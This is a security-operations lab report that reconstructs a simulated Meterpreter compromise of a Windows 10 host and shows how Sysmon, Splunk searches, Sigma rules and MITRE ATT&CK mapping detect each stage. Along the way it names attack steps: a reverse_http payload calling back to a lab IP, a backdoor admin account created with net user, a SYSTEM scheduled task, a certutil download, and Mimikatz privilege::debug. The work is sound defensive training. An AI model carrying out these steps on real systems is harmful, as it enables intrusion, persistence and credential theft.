SECURITY OPERATIONS / DFIR
SOC Threat Detection Analysis Simulation:
Simulated Attack Investigation Using Sysmon, Splunk, Log Correlation and MITRE ATT&CK
PURPOSE - Reconstruct a controlled endpoint compromise from delivery and user execution through command-and-control, discovery, persistence, tool transfer and credential-access activity, then prove how each stage becomes detectable in a SOC.


Figure 1. Senior attack and detection map for the complete lab scenario.
Role | System | Primary responsibility
Attacker | Kali Linux | Metasploit payload staging, listener and controlled post-compromise actions
Victim | Windows 10 | User executes the payload; Sysmon and Windows Security generate evidence
Monitoring | Windows 11 | Splunk Enterprise receives, searches, correlates and alerts on telemetry
Analyst | SOC / DFIR workflow | Timeline reconstruction, ATT&CK mapping, detection and response

01 / CASE OVERVIEW

Executive Summary
What happened, what was collected, and what the investigator is expected to prove.
- Generate and deliver the Meterpreter payload windows/x64/meterpreter/reverse_http to Windows endpoint.
- Establish a reverse HTTP Meterpreter session from Windows 10 back to the Kali machine.
- Open a Windows command shell through the Meterpreter session.
- Perform system discovery using `whoami`, `hostname`, and `systeminfo`.
- Create a local user account and add the user into local Administrators group.
- Download a credential-access tool using `certutil` and save it under a different filename.
- Create a scheduled task configured to execute the payload at logon with SYSTEM privileges.
- Remove the temporary local user account after establishing the persistence mechanism.
- Execute the downloaded credential-access tool and run `privilege::debug`.
- Investigate the activity with Sysmon and Splunk, then correlate the events and map the observed behavior to MITRE ATT&CK.
- Create Sigma detections and convert them into Splunk SPL alerts for the observed behaviors.

Outcome | Evidence source | Primary analyst question
Initial execution | Sysmon 1 + Windows 4688 | Which executable ran, with what parent and command line?
C2 channel | Sysmon 3 + ProcessGuid | Which process created the outbound connection?
File origin | Sysmon 15 / 11 | Was the file downloaded, and is Mark-of-the-Web evidence present?
Account persistence | Sysmon 1 + 4720 / 4732 | Was a local user created and privileged?
Scheduled persistence | Sysmon 1 + 4698 | Was a scheduled task created, and under which account?
Tool transfer | Sysmon 1 + 3 + 11/15 + DNS 22 | Was a native utility used to pull a second-stage tool?
Credential activity | Sysmon 1 and, if observed, Sysmon 10 | Was credential material actually accessed, or only prepared for?

02 / SCOPE

Scope, Rules of Engagement and Evidence Model

This investigation used three-system architecture in this lab: Kali Linux (192.168.110.141), Windows 10 (192.168.110.156) and Windows 11 running Splunk. The current evidence update is based on the attacker console transcript supplied. The transcript proves command outcomes and the Meterpreter session; Sysmon and Splunk event records have not yet been supplied, so their presence is marked as expected telemetry rather than observed evidence.

Evidence class | Use in this report | Confidence rule
Observed in supplied scenario | Directly described in the video/transcript and user scenario | Label as CONFIRMED
Expected endpoint artifact | A log event that should exist if the action occurred | Label as EXPECTED; verify in the lab
Scenario extension | Added to model a full phishing-to-detection chain | Label as SCENARIO EXTENSION
Conditional technique | Technique depends on a specific sub-action not demonstrated | Label as CONDITIONAL

A senior SOC analyst should be able to answer five questions from the final evidence:
- Where did execution start?
- What process produced C2?
- What child processes followed?
- Which changes created persistence?
- Which indicators can be hunted across the environment?

03 / ARCHITECTURE

Lab Architecture
A collection-first design: generate evidence at the endpoint, centralize it, then reconstruct the attack.

Figure 2. Recommended lab architecture and evidence flow.

Forensic and Monitoring Architecture
- Kali Linux acts as the attacker-side system. Its Metasploit and system logs can optionally be forwarded to the same Splunk instance to support correlation with Windows endpoint activity and build a complete attack timeline.
- Windows 10 serves as the primary forensic endpoint, where the simulated attack is executed and investigated. Sysmon records detailed telemetry in the Microsoft-Windows-Sysmon/Operational channel, including process creation, network connections, file activity, process access, and other security-relevant events.
- The Splunk Universal Forwarder installed on Windows 10 collects the relevant Sysmon and Windows Security logs and forwards them to Splunk Enterprise on Windows 11 for centralized monitoring, correlation, and investigation.
- Detection and ATT&CK Mapping — We apply Sigma rules in Splunk Enterprise on Windows 11 based on the collected Sysmon and Windows Security logs to detect the observed attack activities. The detected behaviors are then mapped to the MITRE ATT&CK framework to identify the relevant tactics and techniques.
Host | Example role | Telemetry to collect | Network relationship
Kali | Attacker simulation | Metasploit console/history where appropriate; optional auth/system logs | Connects to Windows 10 in isolated lab
Windows 10 | Victim endpoint | Sysmon Operational + Security + System/Application as useful | Outbound Meterpreter HTTP callback to Kali
Windows 11 | SIEM | Splunk Enterprise indexes Windows 10 + optional Kali data | Receives forwarded telemetry; hosts detections

04 / ATTACK FLOW

Attack Narrative
Phase | Attacker behavior | Victim artifact | SOC pivot
1. Delivery | Social-engineering lure delivers payload through a chat/service or other channel | Downloaded EXE; file stream / MOTW evidence may appear | Filename, Zone.Identifier, URL metadata
- User execution | Victim opens the executable and approves elevation | Process creation; parent Explorer; elevated IntegrityLevel | Sysmon 1 ProcessGuid + parent/child lineage
- C2 | Meterpreter reverse HTTP callback starts | Network connection from payload | Sysmon 3 correlated to same ProcessGuid
- Discovery | whoami, hostname, systeminfo, and related commands | Child processes from command shell | Sysmon 1 sequence / process tree
5. Persistence | Local account created; added to Administrators; scheduled task created | Process commands + Windows account/task events | Sysmon 1 + 4720 + 4732 + 4698
- Tool transfer | certutil is used to download additional tool content | DNS, network connection, process creation, file creation | Sysmon 1 + 3 + 11/15 + 22
- Credential access | Mimikatz executed; privilege::debug invoked | Process creation; possible LSASS access if a credential dump follows | Sysmon 1; Sysmon 10 if LSASS access occurs
- Cleanup / closure | Some lab artifacts may be removed after demonstration | Account deletion and terminated processes may appear | Windows events + process termination / timeline closure
A chronological reconstruction of the scenario from the attacker’s perspective, followed by the defender’s evidence pivots.
05 / INITIAL ACCESS

Phase 1 — Phishing and User Manipulation
Model the initial-access story accurately: the delivery technique depends on the channel used.
The supplied run begins with a file download through Telegram Web and continues with execution of the downloaded executable. Sysmon Event 15 records the Zone.Identifier with ZoneId=3 and the Telegram Web URL, while Sysmon Event 1 shows FreeClude.exe executing from the Downloads directory with explorer.exe as its parent.
Scenario variant | ATT&CK | What to prove | Suggested evidence
Telegram Web file download followed by user execution | T1204.002 | A file downloaded through Telegram Web was subsequently executed from the user's Downloads directory | Sysmon Event 15 (Zone.Identifier) + Sysmon Event 1 (Process Creation) + SHA256

Key supplied Sysmon evidence
File stream created (Event 15)
UtcTime: 2026-09-24 13:09:57.557
TargetFilename: C:\Users\saada\Downloads\Unconfirmed 635978.crdownload:Zone.Identifier
ZoneId=3 HostUrl=https://web.telegram.org/

Process Create (Event 1)
UtcTime: 2026-09-24 13:10:36.376
Image: C:\Users\saada\Downloads\FreeClude.exe
ParentImage: C:\Windows\explorer.exe
User: SH-WIN10\saad
IntegrityLevel: High
SHA256: 7673C78000C1DF5FDD6C863C494F2D00FC961C947F2B8ABD0E7BCC212765EBF1

06 / EXECUTION

Phase 2 — Payload Execute & Initial Foothold
The second phase begins when FreeClude.exe is executed on the Windows 10 endpoint. Sysmon Event 1 records the executable running from C:\Users\saada\Downloads\ with C:\Windows\explorer.exe as its parent process, under the SH-WIN10\saad user with High integrity. The same process then initiates a TCP connection from 192.168.110.156 to 192.168.110.141:33398, matching the lab's attacker-side host and listener configuration.
The execution is mapped to T1204.002 — User Execution: Malicious File because the downloaded executable was launched from the user's Downloads directory. The network event provides additional evidence of the payload's immediate outbound communication. The supplied Event 7 should be treated as supporting evidence that the executable loaded itself; it does not, by itself, prove DLL side-loading.
Field | Details
Scenario variant | Downloaded payload executed on Windows 10 followed by outbound TCP communication
ATT&CK | T1204.002 — User Execution: Malicious File
What to prove | FreeClude.exe was executed from the user's Downloads directory and subsequently established a TCP connection to the lab attacker host
Suggested evidence | Sysmon Event 1 (Process Creation) + Sysmon Event 3 (Network Connection) + Sysmon Event 7 (Image Loaded) + SHA256
Payload execution | FreeClude.exe launched from C:\Users\saada\Downloads\ with C:\Windows\explorer.exe as the parent process
Execution evidence | Sysmon Event 1 + ParentImage: C:\Windows\explorer.exe + executable path + user + SHA256
Network communication | FreeClude.exe initiated a TCP connection from 192.168.110.156:55196 to 192.168.110.141:33398
Network evidence | Sysmon Event 3 + ProcessId 5568 + source/destination IP and port
Image loading | FreeClude.exe was loaded and recorded as unsigned
Image evidence | Sysmon Event 7 + Signed: false + SHA256 7673C78000C1DF5FDD6C863C494F2D00FC961C947F2B8ABD0E7BCC212765EBF1

Splunk: First-pass Payload Execution Search
index=_internal host="Sh-Win10"
| search Image="*\\FreeClude.exe"
| table _time host User Image ParentImage ParentCommandLine CommandLine IntegrityLevel ProcessGuid ProcessId SHA256

Splunk: Correlate Payload Execution with Network Activity
index=_internal host="Sh-Win10" (EventCode=1 OR EventCode=3)
| search Image="*\\FreeClude.exe" OR (DestinationIp="192.168.110.141" DestinationPort=33398)
| table _time EventCode host User Image ProcessId SourceIp SourcePort DestinationIp DestinationPort ParentImage

Key supplied Sysmon evidence

Process Create (Event 1)
UtcTime: 2026-09-24 13:10:36.376

Image: C:\Users\saada\Downloads\FreeClude.exe
CommandLine: "C:\Users\saada\Downloads\FreeClude.exe"
CurrentDirectory: C:\Users\saada\Downloads

ParentImage: C:\Windows\explorer.exe
ParentCommandLine: C:\Windows\Explorer.EXE

User: SH-WIN10\saad
IntegrityLevel: High

SHA256: 7673C78000C1DF5FDD6C863C494F2D00FC961C947F2B8ABD0E7BCC212765EBF1

Image Loaded (Event 7)
UtcTime: 2026-09-24 13:10:36.414

Image: C:\Users\saada\Downloads\FreeClude.exe
ImageLoaded: C:\Users\saada\Downloads\FreeClude.exe

Signed: false
SignatureStatus: Unavailable

SHA256: 7673C78000C1DF5FDD6C863C494F2D00FC961C947F2B8ABD0E7BCC212765EBF1

07 / COMMAND & CONTROL

Phase 3 — Meterpreter Reverse HTTP Command & Control
The third phase begins when the executed FreeClude.exe payload establishes communication with the Kali attacker system. The lab execution shows a Metasploit windows/x64/meterpreter/reverse_http payload configured for 192.168.110.141:33398, followed by a callback from the Windows 10 endpoint at 192.168.110.156. Sysmon Event 3 from Phase 2 provides the endpoint-side correlation between FreeClude.exe and this connection.
The observed communication is mapped to T1071.001 — Web Protocols based on the configured reverse_http payload and Metasploit handler. The Sysmon network event should be correlated using the payload's ProcessGuid, allowing the connection to be linked with the executable identified in the previous phase. The later cmd.exe, whoami.exe, and systeminfo.exe events represent post-exploitation activity and should be analyzed in the following phases rather than treated as C2 evidence. The Windows Defender connection to 20.52.64.204:443 is unrelated to the lab callback and should be excluded from the C2 timeline.
Field | Details
Scenario variant | Meterpreter reverse HTTP callback from Windows 10 to the Kali attacker host
ATT&CK | T1071.001 — Web Protocols
What to prove | FreeClude.exe established the Meterpreter callback to 192.168.110.141:33398
Suggested evidence | Metasploit handler output + Sysmon Event 3 + ProcessGuid correlation
C2 source | 192.168.110.156:55196 — Windows 10 endpoint
C2 destination | 192.168.110.141:33398 — Kali attacker host
Protocol | TCP; HTTP behavior is supported by the configured reverse_http payload
Process | C:\Users\saada\Downloads\FreeClude.exe
Process ID | 5568
ProcessGuid | {4736c562-214c-6ab5-f802-000000001c00}
Supporting evidence | Metasploit reverse HTTP handler + callback from 192.168.110.156:55196 + Sysmon Event 3

Splunk: First-pass C2 Network Search
index=_internal host="Sh-Win10" EventCode=3
| search DestinationIp="192.168.110.141" DestinationPort=33398
| table _time host Image User ProcessGuid ProcessId Protocol SourceIp SourcePort DestinationIp DestinationPort

Splunk: Payload-to-C2 Search
index=_internal host="Sh-Win10" EventCode=3
| search Image="*\\FreeClude.exe" DestinationIp="192.168.110.141" DestinationPort=33398
| table _time host Image ProcessGuid ProcessId Protocol SourceIp SourcePort DestinationIp DestinationPort

Key supplied Sysmon evidence

Network Connection (Event 3)
UtcTime: 2026-09-24 13:10:36.462

Image: C:\Users\saada\Downloads\FreeClude.exe
ProcessId: 5568
ProcessGuid: {4736c562-214c-6ab5-f802-000000001c00}

Protocol: tcp
Initiated: true

SourceIp: 192.168.110.156
SourcePort: 55196

DestinationIp: 192.168.110.141
DestinationPort: 33398

Registry Value Set — Scheduled Task
UtcTime: 2026-09-24 13:14:42.631

ProcessId: 1160

Image: C:\Windows\system32\svchost.exe

TargetObject: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UpdateOrchestrator\Schedule Work\Index

EventType: SetValue

Details: DWORD (0x00000003)

User: NT AUTHORITY\SYSTEM

Technique: T1053 — Scheduled Task

08 / DISCOVERY

Phase 4 — Post-Compromise Discovery
Discovery begins after the shell is established, as the operator uses native Windows utilities to identify the current user and gather basic host information. The observed sequence includes whoami.exe, hostname.exe, and systeminfo.exe, with whoami returning SH-WIN10\saad. These commands provide direct evidence for T1033 — System Owner/User Discovery and T1082 — System Information Discovery.
The discovery activity should be correlated through the parent process and ProcessGuid to determine whether the commands originated from the cmd.exe shell associated with FreeClude.exe. net user and net localgroup should only be mapped as discovery techniques when the logs show enumeration commands; the previously observed net localgroup Administrators ClaudeBackdoor /add is an account manipulation action, not discovery.
Command | Technique | Evidence | Detection Idea
FreeClude.exe | T1055.001 — Process Injection / Meterpreter Payload | Process Access/Injection events, SHA256 hash | Flag injection into standard Windows shell processes such as cmd.exe
whoami.exe | T1033 — System Owner/User Discovery | Sysmon Event 1, command line, parent process, user | Detect whoami.exe launched from a suspicious payload or shell lineage
systeminfo.exe | T1082 — System Information Discovery | Sysmon Event 1, command line, parent process | Detect system information collection from suspicious process lineage
net user /add | T1136.001 — Local Account Creation | Sysmon Event 1, Security Event 4720 | Monitor account creation events outside authorized administrative workflows
net localgroup ... /add | T1098.007 — Permission Groups Discovery / Manipulation | Sysmon Event 1, Security Events 4728/4732 | Detect unauthorized additions to high-privilege groups, such as Administrators
net.exe /delete | Cleanup | Sysmon Event 1, command-line execution | Flag commands attempting artifact removal or account deletion
certutil.exe -urlcache | T1105 — Ingress Tool Transfer | Sysmon Event 1, Network Connection Event 3 | Monitor certutil.exe execution with flags commonly used for remote file downloads
schtasks.exe /create | T1053.005 — Scheduled Task/Job: Scheduled Task | Sysmon Event 1, Task Scheduler Event 106 | Detect task creation with command-line arguments launching binaries from temporary directories
GetClaude.exe | Downloaded Secondary Payload — Mimikatz Artifact | Sysmon Event 1, File Creation Event 11 | Monitor file creation in temporary directories matching known credential-dumper hashes

Figure 3. Process lineage is the primary pivot for reconstructing post-compromise actions.

Sigma 01 — Suspicious Payload Child Command Shell (Mapped Phase: Phase 4)
Severity: High
This rule detects the execution of cmd.exe when it is launched by a suspicious payload or unusual parent process. In the lab, FreeClude.exe spawned cmd.exe, which was then used for post-compromise commands such as whoami and systeminfo. The rule focuses on the combination of cmd.exe and a suspicious parent process rather than relying on a specific discovery command.
title: Suspicious Payload Child Command Shell
status: test

logsource:
category: process_creation
product: windows

detection:
selection_image:
Image|endswith: '\cmd.exe'

selection_parent:
ParentImage|endswith:
- '\FreeClude.exe'

condition: all of selection_*

level: high

tags:
- attack.execution
- attack.t1059.003
09 / PERSISTENCE

Phase 5A — Local Account Creation and Privileged Group Membership
Persistence becomes visible when the operator creates a new local account and changes its group membership. The observed command sequence shows ClaudeBackdoor being created as a local user and then added to the local Administrators group. This supports T1136.001 — Create Account: Local Account and T1098.007 — Account Manipulation: Additional Local or Domain Groups.
The account was later removed with net user ClaudeBackdoor /delete, providing a useful create → privilege → cleanup sequence for SIEM correlation. The account-management events should be correlated with the originating process, user context, and any preceding suspicious payload or remote-shell activity.
Action | ATT&CK | Sysmon evidence | Windows Security evidence
Create local account | T1136.001 — Create Account: Local Account | Sysmon Event 1 for net.exe with net user ClaudeBackdoor ... /add | Event ID 4720 — User Account Created
Add account to Administrators | T1098.007 — Account Manipulation: Additional Local or Domain Groups | Sysmon Event 1 for net.exe with net localgroup Administrators ClaudeBackdoor /add | Event ID 4732 — Member Added to Local Security-Enabled Local Group
Delete local account | Supporting cleanup activity | Sysmon Event 1 for net.exe with net user ClaudeBackdoor /delete | Account deletion event, if auditing is enabled
Account enumeration | T1087.001 — Account Discovery: Local Account | Sysmon Event 1 for net.exe when used for enumeration | Windows account events as available

Splunk: Net.exe Account and Group Activity
index=_internal host="Sh-Win10" EventCode=1
| search Image="*\\net.exe"
| search CommandLine="* user *" OR CommandLine="* localgroup *"
| table _time host User ParentImage ParentProcessId Image CommandLine ProcessGuid ProcessId IntegrityLevel

Account Creation (Event 1)
UtcTime: 2026-09-24 13:14:32.513

ProcessGuid: {4736c562-2238-6ab5-2803-000000001c00}
ProcessId: 9752

Image: C:\Windows\System32\net.exe
CommandLine: net user ClaudeBackdoor password /add
CurrentDirectory: C:\Users\saada\Downloads

User: SH-WIN10\saad
IntegrityLevel: High

Splunk: ClaudeBackdoor Account
index=_internal host="Sh-Win10" EventCode=3
| search Image="*\\net.exe" CommandLine="*ClaudeBackdoor*"
| table _time host User ParentImage Image CommandLine ProcessGuid ProcessId

Local Administrator Group Membership (Event 1)
UtcTime: 2026-09-24 13:15:31.821

ProcessGuid: {4736c562-2273-6ab5-3503-000000001c00}
ProcessId: 5220

Image: C:\Windows\System32\net.exe
CommandLine: net localgroup Administrators ClaudeBackdoor /add
CurrentDirectory: C:\Users\saada\Downloads

User: SH-WIN10\saad
IntegrityLevel: High

ParentProcessId: 10508
ParentImage: -
ParentCommandLine: -
ParentUser: -

SHA256: 9F376759BCBCD705F726460FC4A7E2B07F310F52BAA73CAAAAA124FDDBDF993E

Sigma 02 — Suspicious Local Account Creation (Mapped Phase: Phase 5A)
Severity: High
This rule detects the use of the native Windows net.exe utility to create a local account. In the lab, the attacker created the account ClaudeBackdoor using net user ClaudeBackdoor password /add. The rule looks for net.exe together with a command line containing the user <account> /add pattern, making it behavior-focused rather than dependent on the specific account name.
title: Suspicious Local Account Creation via Net
status: test

logsource:
category: process_creation
product: windows

detection:
selection_image:
Image|endswith: '\net.exe'

selection_command:
CommandLine|re: '(?i)\buser\s+[^ ]+\s+/add\b'

condition: all of selection_*

level: high

tags:
- attack.persistence
- attack.t1136.001

10 / PERSISTENCE + SCHEDULED TASK

Phase 5B — Scheduled Task Persistence
A scheduled task can provide persistence by causing a payload or command to execute automatically when a specified trigger occurs. In this lab, the observed command uses schtasks.exe to create a task named GetClaudeBackdoor, configured to execute C:\Users\saada\Downloads\FreeClude.exe at user logon and run under the SYSTEM account.
This activity maps to T1053.005 — Scheduled Task/Job: Scheduled Task. Because the operator already had an elevated execution context, this event is treated as persistence and execution, rather than evidence of a privilege-escalation exploit.

Action | ATT&CK | Sysmon Evidence
Create scheduled task | T1053.005 — Scheduled Task/Job: Scheduled Task | Sysmon Event ID 1 for schtasks.exe with /create
Configure payload | T1053.005 — Scheduled Task/Job: Scheduled Task | Sysmon Event ID 1 showing /tr C:\Users\saada\Downloads\FreeClude.exe

Splunk: scheduled task investigation
index=_internal host="Sh-Win10" EventCode=7
| search Image="*\\taskhostw.exe" ImageLoaded="*\\taskschd.dll"
| table _time host User Image ImageLoaded ProcessGuid ProcessId Signed SignatureStatus

Registry Value Set — Scheduled Task
UtcTime: 2026-09-24 13:14:42.818

RuleName: technique_id=T1053,technique_name=Scheduled Task
ProcessId: 10520

Image: C:\Windows\System32\taskhostw.exe
ImageLoaded: C:\Windows\System32\taskschd.dll
Description: Task Scheduler COM API

Signed: true
SignatureStatus: Valid
User: NT AUTHORITY\SYSTEM

Sigma 03 — Scheduled Task Creation With Elevated System Context (Mapped Phase: Phase 5B)
Severity: High
This rule detects the use of the native Windows schtasks.exe utility to create a scheduled task configured to run under the SYSTEM account. In the lab, the attacker created the GetClaudeBackdoor task using /create and configured it with /ru SYSTEM. The rule therefore focuses on the combination of scheduled task creation and an elevated SYSTEM execution context.
title: Scheduled Task Creation With Elevated System Context
status: test

logsource:
category: process_creation
product: windows
detection:
selection_image:
Image|endswith: '\schtasks.exe'
selection_create:
CommandLine|contains: ' /create '
selection_system:
CommandLine|contains:
- ' /ru system '
- ' /ru "system" '
condition: all of selection_*

level: high
tags:
- attack.persistence
- attack.execution
- attack.t1053.005

11 / TOOL TRANSFER

Phase 6 — Ingress Tool Transfer via certutil
The sixth phase shows the attacker acquiring a second-stage tool through the native Windows certutil.exe utility. The observed execution used certutil -urlcache -split -f to retrieve a file from GitHub and save it locally as FreeClude.exe. The command executed from the compromised Windows 10 endpoint under the SH-WIN10\saad user context with High integrity.
This activity supports T1105 — Ingress Tool Transfer, as a remote payload was transferred from an external location to the compromised host. The command line provides the strongest evidence because it contains both the remote URL and the local output path. The transfer should be correlated with subsequent file creation and process execution to establish the complete acquisition → staging → execution sequence.

Action | ATT&CK | Sysmon Evidence
Download file using certutil | T1105 — Ingress Tool Transfer | Sysmon Event ID 1 for certutil.exe with -urlcache -split -f
Specify remote source | T1105 — Ingress Tool Transfer | Sysmon Event ID 1 showing the GitHub URL in CommandLine
